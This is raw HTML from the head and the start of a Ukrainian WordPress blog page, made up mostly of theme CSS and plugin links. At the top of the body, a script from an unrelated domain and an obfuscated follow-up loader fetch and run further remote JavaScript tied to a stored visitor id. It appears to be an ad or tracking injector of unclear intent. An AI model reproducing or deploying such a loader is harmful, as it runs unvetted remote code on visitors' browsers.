!important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://chasnovyn.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root { --preset-color1: #037fff --preset-color2: #026fe0 --preset-color3: #071323 --preset-color4: #132133 --preset-color5: #34495e --preset-color6: #787676 --preset-color7: #f0f2f3 --preset-color8: #f8f9fa --preset-color9: #ffffff }
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<style id='wpg-styles-inline-css'>

    .wpg_first_image{
        display:none;
    }
	
/*# sourceURL=wpg-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://chasnovyn.com/wp-content/themes/blocksy/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.1' media='all' />
<script src="https://chasnovyn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://chasnovyn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chasnovyn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chasnovyn.com/wp-json/wp/v2/posts/59832" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://chasnovyn.com/?p=59832' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GHR0S9NT0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GHR0S9NT0');
</script>
<meta name="google-site-verification" content="d-yhpogoVeqiyGr44E0H-MhdZhnrjzNv7e1Lz7h-bik" /><noscript><link rel='stylesheet' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:55px;background-color:initial;background-image:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--theme-border-top:3px solid rgba(10, 28, 255, 0.2);--theme-border-bottom:3px solid rgba(0, 4, 114, 0.2);--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:121px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:25px;--theme-line-height:1.5;--theme-link-initial-color:var(--theme-palette-color-3);--theme-link-hover-color:#597fd3;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:14px;--theme-line-height:1.3;--theme-link-initial-color:#232327;--theme-link-hover-color:#ce0000;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:#ffffff;--theme-link-hover-color:#ff0000;--theme-link-active-color:#e50f0f;--theme-font-weight:500;--theme-font-style:normal;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-id="menu-secondary"] > ul > li > a {--theme-font-weight:700;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);--theme-link-hover-color:#d2252e;} [data-header*="type-1"] .ct-header [data-id="menu-secondary"] .sub-menu .ct-menu-link {--theme-link-initial-color:var(--theme-palette-color-8);--theme-font-weight:500;--theme-font-style:normal;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu-secondary"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:136px;background-color:initial;background-image:linear-gradient(97deg,#f5f7fa 0%,#c3cfe2 100%);--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="search"] .ct-label {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-style:normal;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);--theme-button-text-initial-color:rgba(255, 255, 255, 0.7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="socials"].ct-header-socials .ct-label {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] .ct-header [data-row*="top"] {--height:50px;background-color:initial;background-image:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--theme-border-top:3px solid rgba(0, 54, 109, 0.2);--theme-border-bottom:2px solid rgba(0, 0, 152, 0.2);--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="top"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;--toggle-button-radius:3px;} [data-header*="type-1"] [data-id="trigger"]:not([data-design="simple"]) {--toggle-button-padding:10px;} [data-header*="type-1"] [data-id="trigger"] .ct-label {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] {--header-height:241px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:initial;background-image:linear-gradient(294deg,#93a5cf 0%,#e4efe9 100%);} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-style:normal;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#0d0d0d;--theme-link-initial-color:#008f0a;--theme-link-hover-color:#ffffff;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--columns-gap:22px;--widgets-gap:8px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:2px solid var(--theme-palette-color-3);--grid-template-columns:repeat(3, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-3);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget {--theme-link-hover-color:#ba0303;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {--theme-border-top:3px solid var(--theme-palette-color-3);--theme-border-bottom:none;background-color:initial;background-image:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.1);} [data-footer*="type-1"] .ct-footer {background-color:var(--theme-palette-color-6);} [data-footer*="type-1"] footer.ct-container {--footer-container-bottom-offset:50px;--footer-container-padding:0px 35px;}:root {--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-font-style:normal;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-style:normal;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--theme-palette-color-1:#0a0a0a;--theme-palette-color-2:#d2252e;--theme-palette-color-3:#3A4F66;--theme-palette-color-4:#192a3d;--theme-palette-color-5:#e1e8ed;--theme-palette-color-6:#f2f5f7;--theme-palette-color-7:#FAFBFC;--theme-palette-color-8:#ffffff;--theme-text-color:#4d6e4d;--theme-link-initial-color:#17e25e;--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:#d2252e;--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:#193d1e;--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-style:normal;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-style:normal;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-7);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="blog"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="blog"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="blog"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="categories"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="categories"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="author"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="author"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="search"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);}aside[data-type="type-3"] {--theme-border:1px solid rgba(224, 229, 235, 0.8);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] footer.ct-container {--footer-container-padding:0vw 4vw;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] footer.ct-container {--footer-container-padding:0vw 5vw;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
<link rel="icon" href="https://chasnovyn.com/wp-content/uploads/2025/04/cropped-chasnovyn_favicon-6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://chasnovyn.com/wp-content/uploads/2025/04/cropped-chasnovyn_favicon-6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chasnovyn.com/wp-content/uploads/2025/04/cropped-chasnovyn_favicon-6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://chasnovyn.com/wp-content/uploads/2025/04/cropped-chasnovyn_favicon-6-270x270.jpg" />
	<link rel='stylesheet' id='gdrts-ratings-grid-css' href='https://chasnovyn.com/wp-content/plugins/gd-rating-system/css/rating/grid.min.css?ver=3.6.2.996' media='all' />
<link rel='stylesheet' id='gdrts-ratings-core-css' href='https://chasnovyn.com/wp-content/plugins/gd-rating-system/css/rating/core.min.css?ver=3.6.2.996' media='all' />
<link rel='stylesheet' id='gdrts-font-default-css' href='https://chasnovyn.com/wp-content/plugins/gd-rating-system/css/fonts/default-embed.min.css?ver=3.6.2.996' media='all' />
<link rel='stylesheet' id='gdrts-methods-stars-rating-css' href='https://chasnovyn.com/wp-content/plugins/gd-rating-system/css/methods/stars.min.css?ver=3.6.2.996' media='all' />
<link rel='stylesheet' id='ultp-style-css' href='https://chasnovyn.com/wp-content/plugins/ultimate-post/assets/css/style.min.css?ver=5.0.5' media='all' />
<style id='ultp-post-ultp-widget-inline-css'>
.ultp-block-f01d48 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-f01d48 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-f01d48 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-f01d48 .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-f01d48 .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }}.ultp-block-f01d48 .ultp-heading-inner, .ultp-block-f01d48 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-f01d48 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-f01d48 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-f01d48 .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-f01d48 .ultp-heading-inner:before { height:3px; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-621614 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-621614 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-621614 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-621614 .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-621614 .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }}.ultp-block-621614 .ultp-heading-inner, .ultp-block-621614 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-621614 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-621614 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-621614 .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-621614 .ultp-heading-inner:before { height:3px; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-c9110a .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-c9110a .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-c9110a .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-c9110a .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-c9110a .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }}.ultp-block-c9110a .ultp-heading-inner, .ultp-block-c9110a .ultp-sub-heading-inner{ text-align:left; }.ultp-block-c9110a .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-c9110a .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-c9110a .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-c9110a .ultp-heading-inner:before { height:3px; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}
/*# sourceURL=ultp-post-ultp-widget-inline-css */
</style>
<style id='ugb-style-css-nodep-inline-css'>
/* Global Color Schemes (background-scheme-default-3) */
.stk--background-scheme--scheme-default-3{--stk-block-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Color Schemes (container-scheme-default-3) */
.stk--container-scheme--scheme-default-3{--stk-container-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Preset Controls */
:root{--stk--preset--font-size--small:var(--wp--preset--font-size--small);--stk--preset--font-size--medium:var(--wp--preset--font-size--medium);--stk--preset--font-size--large:var(--wp--preset--font-size--large);--stk--preset--font-size--x-large:var(--wp--preset--font-size--x-large);--stk--preset--font-size--xx-large:var(--wp--preset--font-size--xx-large);--stk--preset--spacing--20:var(--wp--preset--spacing--20);--stk--preset--spacing--30:var(--wp--preset--spacing--30);--stk--preset--spacing--40:var(--wp--preset--spacing--40);--stk--preset--spacing--50:var(--wp--preset--spacing--50);--stk--preset--spacing--60:var(--wp--preset--spacing--60);--stk--preset--spacing--70:var(--wp--preset--spacing--70);--stk--preset--spacing--80:var(--wp--preset--spacing--80);}
/*# sourceURL=ugb-style-css-nodep-inline-css */
</style>
</head>


<body class="wp-singular post-template-default single single-post postid-59832 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child stk--is-blocksy-theme postx-page" data-link="type-2" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog">

<script type='text/javascript' src='https://myroledance.com/services/?id=176803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e53f306a40_cnt = 0;
	let e53f306a40_interval = setInterval(function(){
		if (typeof e53f306a40_country !== 'undefined') {
			clearInterval(e53f306a40_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e53f306a40_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e53f306a40_domain + '/' + e53f306a40_path + '/' + e53f306a40_file + '.js?29463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e53f306a40_cnt += 1;
			if (e53f306a40_cnt >= 60) {
				clearInterval(e53f306a40_interval);
			}
		}
	}, 500);
</script><a class="skip-link screen-reader-text" href="#main">Перейти до вмісту</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Закрити модальний пошук">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://chasnovyn.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Пошук" value="" name="s" autocomplete="off" title="Пошук для..." aria-label="Пошук для...">

	<div class="ct-search-form-controls">
		
